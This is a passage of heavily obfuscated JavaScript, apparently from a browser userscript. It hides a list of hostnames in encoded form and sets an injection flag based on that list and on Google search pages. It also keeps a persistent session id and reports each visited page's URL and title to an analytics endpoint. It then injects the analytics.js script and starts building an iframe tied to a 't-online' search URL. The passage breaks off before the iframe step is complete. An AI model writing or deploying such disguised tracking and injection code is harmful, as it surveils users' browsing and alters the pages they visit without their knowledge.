_0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var 